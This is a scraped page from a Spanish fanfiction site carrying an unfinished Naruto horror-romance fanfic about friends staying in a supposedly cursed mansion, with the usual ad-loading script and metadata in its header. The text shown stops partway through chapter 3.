

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/la-mansion-hilltown-by-lunasasuke
body_size: 17123
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>LA MANSION HILLTOWN by Luna_Sasuke</title>

        <meta name="description" content="LA MANSION HILLTOWN by Luna_SasukeSummary: Hola! Nuevo finc Un grupo de amigos llegan a un pueblo bonito en el centro pero tenebroso en los alrrededores...Es...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/la-mansion-hilltown-by-lunasasuke">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="LA MANSION HILLTOWN by Luna_Sasuke">

        <meta property="og:description" content="LA MANSION HILLTOWN by Luna_SasukeSummary: Hola! Nuevo finc Un grupo de amigos llegan a un pueblo bonito en el centro pero tenebroso en los alrrededores...Es...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="LA MANSION HILLTOWN by Luna_Sasuke">

        <meta property="og:url" content="https://fanfic.es/la-mansion-hilltown-by-lunasasuke/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-13T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="LA MANSION HILLTOWN by Luna_Sasuke">

        <meta name="twitter:description" content="LA MANSION HILLTOWN by Luna_SasukeSummary: Hola! Nuevo finc Un grupo de amigos llegan a un pueblo bonito en el centro pero tenebroso en los alrrededores...Es...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="LA MANSION HILLTOWN by Luna_Sasuke">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "LA MANSION HILLTOWN by Luna_Sasuke",

          "description": "LA MANSION HILLTOWN by Luna_SasukeSummary: Hola! Nuevo finc\u00a0Un grupo de amigos llegan a un pueblo bonito en el centro pero tenebroso en los alrrededores...Es...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-13T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/la-mansion-hilltown-by-lunasasuke\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/la-mansion-hilltown-by-lunasasuke\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "LA MANSION HILLTOWN by Luna_Sasuke",

              "item": "https:\/\/fanfic.es\/la-mansion-hilltown-by-lunasasuke\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6120" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            LA MANSION HILLTOWN by Luna_Sasuke
        </div>

        

        <article>

            <h1>LA MANSION HILLTOWN by Luna_Sasuke</h1>

            <div class="article-meta">

                <span>📅 13/08/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=2489">LA MANSION HILLTOWN</a> by <a href="https://fanfic.es/viewuser.php?uid=1750">Luna_Sasuke</a><div class="content"><span>Summary: </span><p>Hola! Nuevo finc</p><p> </p><p><strong>Un grupo de amigos llegan a un pueblo bonito en el centro pero tenebroso en los alrrededores...</strong></p><p><strong>Estos chicos pasaran noches sin dormir, en una casa a la ke llegan a parar...</strong></p><p><strong>Una mansión ¿embrujada?</strong></p><p><strong>Maldiciones, fantasmas y muertes inesperadas los aguardan...</strong></p><p><strong>Entren y leean, a menos ke les asuste...</strong></p><p>Dejen por fis sus reviws</p><br/><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=1">ANIME/MANGA</a>, <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> No<br/><span>Generos: </span> No<br/><span>Advertencias: </span> No<br/><span>Challenges:</span> No<br/> <span>Series:</span> No<br/><span>Chapters: </span> 4 <span>Completed:</span> No <span>Word count:</span> 2514 <span>Read:</span> 424<span> Published: </span>03/01/2008 <span>Updated:</span> 19/01/2008 <span>Summary: </span><p>Hola! Nuevo finc</p><p> </p><p><strong>Un grupo de amigos llegan a un pueblo bonito en el centro pero tenebroso en los alrrededores...</strong></p><p><strong>Estos chicos pasaran noches sin dormir, en una casa a la ke llegan a parar...</strong></p><p><strong>Una mansión ¿embrujada?</strong></p><p><strong>Maldiciones, fantasmas y muertes inesperadas los aguardan...</strong></p><p><strong>Entren y leean, a menos ke les asuste...</strong></p><p>Dejen por fis sus reviws</p><br/><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=1">ANIME/MANGA</a>, <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> No<br/><span>Generos: </span> No<br/><span>Advertencias: </span> No<br/><span>Challenges:</span> No<br/> <span>Series:</span> No<br/><span>Chapters: </span> 4 <span>Completed:</span> No <span>Word count:</span> 2514 <span>Read:</span> 424<span> Published: </span>03/01/2008 <span>Updated:</span> 19/01/2008 <div class="title"><span>Story Notes:</span><div class="noteinfo"><p>Mmmm bueno los personajes no me pertenecen son propiedad de Masashi Kishimoto.</p><p> </p><p>AGREGE DOS PERSONAJES NUEVOS: ANAMARA Y TAKESHI, SON HERMANOS </p><p> </p><span>Story Notes:</span><p>Mmmm bueno los personajes no me pertenecen son propiedad de Masashi Kishimoto.</p><p> </p><p>AGREGE DOS PERSONAJES NUEVOS: ANAMARA Y TAKESHI, SON HERMANOS </p><p> </p><a name="1"/>¿UN VIAJE PLANEADO? by Luna_Sasuke<div class="title"><span>Author's Notes:</span><div class="noteinfo"><p>Lean hojala les guste </p><span>Author's Notes:</span><p>Lean hojala les guste </p><p><strong>Capitulo 1: ¿Un viaje planeado?</strong><strong> </strong></p><p><strong>En Japón se encontraban un grupo de amigos…</strong><strong> </strong></p><p><strong>Luna: Entonces ¿esta todo listo y planeado?</strong><strong> </strong></p><p><strong>Naruto: Pero claro Ya reserve las habitaciones</strong><strong> </strong></p><p><strong>Neji: ¿De verdad?</strong><strong> </strong></p><p><strong>Takeshi: Si, Naruto, no queremos quedarnos en la calle</strong><strong> </strong></p><p><strong>Naruto: Tranquilo </strong><strong> </strong></p><p><strong>Sasuke: Bueno ahí ke creerle</strong><strong> </strong></p><p><strong>Luna: Mmm bueno entonces vamonos ¿esta bien?</strong><strong> </strong></p><p><strong>Todos: Hai!</strong><strong> </strong></p><p><strong>El grupo de amigos sale del lugar en donde se encontraban, toman un autobús para llegar a su destino.</strong></p><p><strong>Antes de abordar una discusión tiene lugar.</strong><strong> </strong></p><p><strong>Naruto: Sasuke ya te dije ke yo me sentare con Luna </strong><strong> </strong></p><p><strong>Sasuke: ¡No! Yo me sentare con ella</strong><strong> </strong></p><p><strong>Luna: Par de tontos esto es al azar.</strong><strong> </strong><strong>Después de un rato…</strong><strong> </strong></p><p><strong>Naruto: Esto no es justo</strong><strong> </strong></p><p><strong>Sasuke: El tiene razón </strong><strong> </strong></p><p><strong>Luna: Bueno al menos no me toco con un loco</strong><strong> </strong></p><p><strong>Gaara: Ja ja ja ja ja Yo gane ¡LES GANE!</strong><strong> </strong></p><p><strong>Luna: Creo ke me equivoque </strong><strong> </strong></p><p><strong>Sasuke: Tienes suerte Gaara pero para la próxima ya no </strong><strong> </strong></p><p><strong>Gaara: Hai Sasuke… Es como la décima vez ke dices eso en 2 días </strong><strong> </strong></p><p><strong>Naruto: Gaara esto no se vale, hiciste trampa</strong><strong> </strong></p><p><strong>Gaara: ¿Como haría trampa?</strong><strong> </strong></p><p><strong>Naruto: No lo se pero…</strong><strong> </strong></p><p><strong>Gaara: Pero nada esto fue suerte, yo siempre la tengo a mi favor</strong><strong> </strong></p><p><strong>Luna: Ya dejen de pelear y vamonos </strong><strong> </strong></p><p><strong>Todos se sentaron en sus lugares correspondientes los cuales fueron así:</strong><strong> </strong></p><p><strong>Gaara/Luna   Sasuke/Naruto   Kiba/Hinata   </strong></p><p><strong>Rock Lee/Shino   Neji/Ten Ten </strong><strong>Ino/Sakura   Takeshi/Anamara  </strong></p><p><strong>Temari/Shikamaru</strong><strong> </strong></p><p><strong>Después de casi 12 horas de viaje llegaron a su destino, ya estaban en el hotel cuando…</strong><strong> </strong></p><p><strong>Recepcionista: Lo siento pero ya no hai habitaciones </strong><strong> </strong></p><p><strong>Todos: ¡¿Qué?!</strong><strong> </strong></p><p><strong>Naruto: Pero si yo reserve las habitaciones hace 1 mes </strong><strong> </strong></p><p><strong>Recepcionista: Lo siento pero tenía ke confirmar 2 días antes de venir.</strong><strong> </strong></p><p><strong>Todos miran a Naruto con cara asesina, el pobre de tan asustado ke estaba sale corriendo con sus maletas en las manos, pero sin querer al salir choca con un señor.</strong><strong> </strong></p><p><strong>Naruto: Lo siento, no fue mi intención</strong><strong> </strong></p><p><strong>Señor: No te preocupes esta bien, ¿pero ke hace un jovencito asustado saliendo de un hotel con sus maletas en la mano y a estas horas?</strong><strong> </strong></p><p><strong>Naruto: aaa es ke mis amigos me van a matar por ke por mí culpa nos quedamos sin habitaciones.</strong><strong> </strong></p><p><strong>S</strong><strong>akura: (mientras sale del hotel) ¡Te voy a matar Naruto!</strong><strong> </strong></p><p><strong>Naruto: ¡aaaaaaaaa! </strong></p><p><strong> </strong><strong>Señor: Tranquilo, yo puedo hospedarlos en…</strong><strong> </strong></p><p><strong>Sakura: (mas calmada) ¿en donde?</strong><strong> </strong></p><p><strong>Señor: En la Mansión Hilltown (y unos rayos cruzan el cielo)</strong><strong> </strong></p><p><strong>Naruto: ¿Por ke fue eso?</strong><strong> </strong></p><p><strong>Señor: Ke, ¿los rayos?</strong><strong> </strong></p><p><strong>Sakura: si</strong><strong> </strong></p><p><strong>Señor: Aaa es por ke una tormenta se acerca</strong><strong> </strong></p><p><strong>Sakura: No puede ser primero el hotel ahora una tormenta </strong><strong> </strong></p><p><strong>Señor: Bueno pues todos los hoteles están llenos pero si quieren los hospedo en la Mansión Hilltown (y nuevamente los rayos cruzan el cielo) </strong><strong> </strong></p><p><strong>Sakura: Esta bien, Naruto quédate aquí voy a avisarle a los demás </strong><strong> </strong></p><p><strong>Naruto: Esta bien (refiriéndose al señor) ¿y cuanto nos va a cobrar?</strong><strong> </strong></p><p><strong>Señor: </strong><strong>Bueno… </strong><strong> </strong><strong>Mientras ke en el hotel…</strong><strong> </strong></p><p><strong>Sakura: Ya tenemos donde hospedarnos </strong><strong> </strong></p><p><strong>Todos: ¿Qué?</strong><strong> </strong></p><p><strong>Sakura: Nos hospedaremos en la Mansión Hilltown (y nuevamente unos rayos cruzan el cielo) </strong><strong> </strong></p><p><strong>Takeshi: Que fue eso</strong><strong> </strong></p><p><strong>Sakura: ¿los rayos? </strong><strong> </strong></p><p><strong>Takeshi: Si</strong><strong> </strong></p><p><strong>Sakura: Según el señor ke nos hospedara dice ke es por ke una tormenta se acerca</strong><strong> </strong><strong>Todos comienzan a hablar</strong><strong> </strong></p><p><strong>Luna: “”Si ke tal hospedarnos hai””</strong><strong> </strong></p><p><strong>Recepcionista: (La alcanzo a oír) No deberían hospedarse en ese lugar </strong><strong> </strong></p><p><strong>Luna: Pero por ke</strong><strong> </strong></p><p><strong>Recepcionista: Por ke esa mansión esta maldita</strong><strong> </strong></p><p><strong>Anamara: (oyó eso) ¿de verdad?</strong><strong> </strong></p><p><strong>Luna: Deben ser puros cuentos </strong></p><p><strong> </strong><strong>Recepcionista: Es verdad</strong><strong> </strong></p><p><strong>Luna: ¿Que pruebas hay?</strong><strong> </strong></p><p><strong>Recepcionista: El asesinato de una familia </strong><strong> </strong></p><p><strong>Luna: (Asustada) ¿si?</strong><strong> </strong></p><p><strong>Recepcionista: Hay una maldición ke dice así: No permanezcas 3 noches seguidas o morirás descuartizado por los fantasmas ke habitan esa mansión y te unirás a ellos por toda la eternidad</strong><strong> </strong></p><p><strong>Anamara/Luna: (Asustadas) ¿si?</strong><strong> </strong></p><p><strong>Recepcionista: Es la verdad, yo lo dejo a su criterio y ya ustedes saben ke hacer </strong><strong> </strong></p><p><strong>Luna: eee gracias</strong><strong> </strong></p><p><strong>Pero todos terminan por irse a la mansión Hilltown… </strong></p><div class="title"><span>End Notes:</span><div class="noteinfo"><p>Dejen por fis sus reviews para continuale por fis</p><p>se los suplico de rodillas </p><span>End Notes:</span><p>Dejen por fis sus reviews para continuale por fis</p><p>se los suplico de rodillas </p><a href="https://fanfic.es/#1">Volver al index</a><a name="2"/>Capítulo 2 by Luna_Sasuke<div class="title"><span>Author's Notes:</span><div class="noteinfo">LEAN!<span>Author's Notes:</span>LEAN!<p><strong>Capitulo 2: </strong><strong> </strong></p><p><strong>El señor se presenta con todos con el nombre de Emmanuel, al llegar a la entrada de la mansión todos se quedan callados y asombrados por ke la fachada de la casa es muy tenebrosa y por dentro es mucho peor…</strong><strong> </strong></p><p><strong>Emmanuel: Mmm solo hai 7 habitaciones así ke vayan pensando quien será su compañero de cuarto, voy a preparar las habitaciones y cuando baje me avisan </strong><strong> </strong></p><p><strong>Luna: Antes de ke se les ocurra estar peleando esto será al azar</strong><strong> </strong></p><p><strong>Gaara: ¿De nuevo?</strong><strong> </strong></p><p><strong>Luna: Si, de nuevo </strong><strong> </strong></p><p><strong>Y las parejas quedaron así: </strong><strong> </strong></p><p><strong>Gaara/Luna  Sasuke/Takeshi  Naruto/Temari  Neji/Ten Ten   Hinata/Kiba  Shino/Lee  Ino/Sakura   </strong><strong>Anamara/Shikamaru </strong><strong> </strong></p><p><strong>Naru/Sasu: Por ke! Esto no es justo </strong><strong> </strong></p><p><strong>Naruto: Gaara hiciste trampa </strong><strong> </strong></p><p><strong>Gaara: Como haría trampa, no puedo </strong><strong> </strong></p><p><strong>Sasuke: No lo se pero lo hiciste </strong><strong> </strong></p><p><strong>Luna: Ya trío de bobos </strong><strong> </strong></p><p><strong>El señor Emmanuel bajo las escaleras y todos se acomodaron en sus respectivas habitaciones, después de haber cenado todos se fueron a dormir…</strong><strong> </strong></p><p><strong>Gaara/Luna</strong><strong> </strong></p><p><strong>Su cuarto estaba hasta la última puerta del lado derecho junto a una ventana. Enfrente de su puerta había otra, ke según Emmanuel llevaba al ático.</strong><strong> </strong></p><p><strong>Gaara: Y… ¿en ke cama quieres dormir?</strong><strong> </strong></p><p><strong>Luna: ¿A ke viene tu pregunta? Tenemos una para cada uno</strong><strong> </strong></p><p><strong>Gaara: (Acercándose un poco a ella) Si, pero ke tal si en la noche… (con voz seductora) ¿Nos asustan? (repagándola a su cuerpo con intención de besarla, pero ella se separa) </strong><strong> </strong></p><p><strong>Luna: Si eso pasa entonces pues pasara… pero mientras no…</strong><strong> </strong></p><p><strong>Gaara: ¿si?</strong><strong> </strong></p><p><strong>Luna: De verdad ¿te digo una cosa?</strong><strong> </strong></p><p><strong>Gaara: Claro dime </strong><strong> </strong></p><p><strong>Luna: Yo ya creía ke con Naruto y Sasuke peleando todo el día tenía suficiente pero nunca pensé ke tu…</strong><strong> </strong></p><p><strong>Gaara: No te quedes callada dilo. ¿Ke yo también? </strong><strong> </strong></p><p><strong>Luna: Si</strong><strong> </strong></p><p><strong>Gaara: Eso pasa por ke me estoy enamorando de ti </strong><strong> </strong></p><p><strong>Luna: Ja </strong><strong> </strong></p><p><strong>Gaara: ¿No me crees?</strong><strong> </strong></p><p><strong>Luna: Yo no dije eso </strong><strong> </strong></p><p><strong>Gaara: Mmm </strong><strong> </strong></p><p><strong>Luna: Deja el tema, mejor vamos a dormir ke mañana iremos al parque de diversiones </strong><strong> </strong></p><p><strong>Gaara: E iré con tigo</strong><strong> </strong></p><p><strong>Luna: Claro, si el par de tontos no te lo impiden </strong><strong> </strong></p><p><strong>Gaara: A ja (se va acercando a ella hasta ke los dos caen a la cama y él comienza a besarla) ¿Te gusta?</strong><strong> </strong></p><p><strong>Luna: Yo… Yo… </strong><strong> </strong></p><p><strong>Gaara: Vamos… </strong><strong> </strong></p><p><strong>Luna: (se separa de él y los dos se sientan en la cama) ¿Quieres saber si me gusto ke me besaras así?</strong><strong> </strong></p><p><strong>Gaara: *Le gusto* Yo se ke si</strong><strong> </strong></p><p><strong>Luna: Tienes razón y (se acerca a su oído y le grita) ¡Estas mas loco ke los otros dos!</strong><strong> </strong></p><p><strong>Gaara: Que mala eres casi me rompes los oídos</strong><strong> </strong></p><p><strong>Luna: Esa era la idea y veo ke no funciono</strong><strong> </strong></p><p><strong>Gaara: ¡Ke mala!</strong><strong> </strong><strong>Los dos se acuestan en sus respectivas camas y se quedan dormidos</strong><strong> </strong></p><p><strong>Mientras todo eso pasaba, del otro lado…</strong><strong> </strong></p><p><strong>Temari: Entonces… Si ke estas loquito por Luna eee</strong><strong> </strong></p><p><strong>Naruto: Esa es la pura verdad </strong><strong> </strong></p><p><strong>Temari: Pero no solo tú, también esta Sasuke y Gaara</strong><strong> </strong></p><p><strong>Naruto: Gaara es tu hermano, él debe decirte algo, ¿te ha dicho algo relacionado con Luna?</strong><strong> </strong></p><p><strong>Temari: Ese no es asunto mió</strong><strong> </strong></p><p><strong>Naruto: Bueno no me digas pero…</strong><strong> </strong></p><p><strong>Temari: No me digas quieres ke te ayude a conquistar a Luna ¿cierto?</strong><strong> </strong></p><p><strong>Naruto: Si ¿me ayudaras?</strong><strong> </strong></p><p><strong>Temari: No lo se… que tal si Gaara se entera que te ayudo a ti en vez de a él </strong><strong> </strong></p><p><strong>Naruto: Hai ándale, Gaara es un tonto y casi nunca recibe ayuda de los demás  </strong><strong> </strong></p><p><strong>Temari: Quizás tengas razón </strong><strong> </strong></p><p><strong>Naruto: ¡Yo siempre!</strong><strong> </strong></p><p><strong>Temari: Eso no es cierto, por ke por tu culpa nos quedamos sin habitaciones </strong><strong> </strong></p><p><strong>Naruto: Bueno, pero por mi estamos aquí, y ahora tenemos donde dormir ¿no?</strong><strong> </strong></p><p><strong>Temari: No pues si </strong><strong> </strong></p><p><strong>Naruto: ¿Entonces me ayudaras?</strong><strong> </strong></p><p><strong>Temari: Esta bien mañana empezaremos con el plan</strong><strong> </strong></p><p><strong>Takeshi/Sasuke</strong><strong> </strong></p><p><strong>Sasuke: ¡Esto no es posible! (mientras daba vueltas por toda la habitación)</strong><strong> </strong></p><p><strong>Takeshi: ¿Lo dices por Gaara?</strong><strong> </strong></p><p><strong>Sasuke: ¡Que no es obvio?</strong><strong> </strong></p><p><strong>Takeshi: Es ke lo ke deberias de hacer es demostrarle a Luna ke tu eres mejor ke Naruto y Gaara, ademas siempre ke tu te peleas con Naruto, Gaara aprovecha para quedarse con Luna</strong><strong> </strong></p><p><strong>Sasuke: Eso si</strong><strong> </strong></p><p><strong>Takeshi: Te aseguro ke mañana pasara lo mismo en el parque</strong><strong> </strong></p><p><strong>Sasuke: No</strong><strong> </strong></p><p><strong>Takeshi: Ya lo veras…</strong><strong> </strong></p><p><strong>Neji/Ten Ten </strong><strong> </strong></p><p><strong>TenTen: Esta preocupado ¿verdad?</strong><strong> </strong></p><p><strong>Neji: Si…</strong><strong> </strong></p><p><strong>TenTen: Por tu hermana ¿no?</strong><strong> </strong></p><p><strong>Neji: Pues si… </strong></p><p> </p><div class="title"><span>End Notes:</span><div class="noteinfo"><p><strong>DEJEN REVIEWS POR FIS!!!!!!!!!</strong></p><span>End Notes:</span><p><strong>DEJEN REVIEWS POR FIS!!!!!!!!!</strong></p><a href="https://fanfic.es/#1">Volver al index</a><a name="3"/>Un buen susto by Luna_Sasuke<div class="title"><span>Author's Notes:</span><div class="noteinfo">Lean!<span>Author's Notes:</span>Lean!<p><strong>Capitulo 3: UN BUEN SUSTO</strong></p><p> </p><p><strong>TenTen: Pues ke es lo ke pasa</strong><strong> </strong></p><p><strong>Neji: Es ke escuche hablar a Kakashi con Gai y Asuma acerca de Luna, estaba diciendo ke la amaba y no se si este bien o mal</strong><strong> </strong></p><p><strong>TenTen: ¡¿De verdad?!</strong><strong> </strong></p><p><strong>Neji: Si </strong><strong> </strong></p><p><strong>TenTen: Pues a ver ke pasa…</strong><strong> </strong><strong>Todos ya estaban dormidos cuando…</strong><strong> </strong><strong>Luna había despertado de golpe.</strong><strong> </strong></p><p><strong>Luna: (un poco asustada) ¡Que horribles sueño! Quizás si me lavo la cara podré dormir mejor.</strong><strong> </strong></p><p><strong>Luna se levanta y avanza hacia el baño de la recamara, deja la puerta abierta, abre la llave del lavabo, se agacha y se lava la cara. Con los ojos cerrados toma una toalla y se seca. Se levanta y abre los ojos. De repente en el espejo ve a un muchacho detrás de ella, ella se asusta pero no grita y se voltea para verlo, pero al voltear no ve a nadie y piensa ke es solo su imaginación y no le da importancia, después vuelve a voltear, y lo ve de nuevo, esta vez se empieza a acercar a ella, era rubio con ojos verdes, como de la misma edad, muy guspo, vestido con un pantalón azul marino y una chaqueta negra desabrochada y con sangre… </strong></p><p><strong>Comienza a apretarla por detrás y ella empieza a gritar, Gaara se despierta y ve como algo aprieta a Luna, pero no se ve nada</strong><strong> </strong></p><p><strong>Gaara: ¡LUNA!</strong><strong> </strong></p><p><strong>Luna: Gaa… ra… Gaara a… yu… da… me… </strong><strong> </strong><strong>Gaara entra al baño, voltea hacia el espejo y ve en el espejo al muchacho</strong><strong> </strong></p><p><strong>Gaara: ¡SUELTALA!!</strong><strong> </strong></p><p><strong>De repente el muchacho la suelta y ella cae al piso sin remido y medio consiente, el muchacho desaparece, sin dejar rastro.</strong><strong> </strong><strong>Gaara la carga y la recuesta en la cama y se acuesta con ella por ke esta temblando, y después de un rato los dos se quedan dormidos.</strong><strong> Pero aordaron no decirle a nadie lo ke había pasado.</strong></p><p><strong>A la mañana siguiente… </strong><strong> </strong></p><p><strong>Todos están bien y calmados, se pasan la mañana acarreados y se van al parque de diversiones, ya están allí se la pasan de lo mejor, claro con las peleas de Naruto y Sasuke.</strong><strong> </strong></p><p><strong>Ya estaban comiendo…</strong><strong> </strong></p><p><strong>Naruto: Temari ¿y el plan?</strong><strong> </strong></p><p><strong>Temari: Así, bueno mm… primero tienes ke evitar pelearte con Sasuke ¿esta bien?</strong></p><p><strong>Naruto: Si</strong><strong> </strong><strong>Sasuke: Takeshi…</strong><strong> </strong></p><p><strong>Takeshi: No te preocupes si te ayudo a conquistar a Luna, aunque a juzgar por lo de Gaara será difícil pero bueno, trata de ganarte a Luna con cumplidos y cosas así. Mira, Neji ya la dejo sola es tu oportunidad, antes de ke Gaara o Naruto se acerquen ve</strong><strong> </strong></p><p><strong>Sasuke: OK gracias </strong><strong> </strong></p><p><strong>Temari: Naruto, es tu oportunidad, no lo arruines </strong><strong> </strong></p><p><strong>Naruto: OK </strong><strong> </strong></p><p><strong>Pero para desgracias de ellos llega primero Gaara </strong><strong> </strong></p><p><strong>Gaara: ¿Ya esta bien?</strong><strong> </strong></p><p><strong>Luna: Si, gracias por ayudarme </strong><strong> </strong></p><p><strong>Gaara: Me puedes pagar con un beso…</strong><strong> 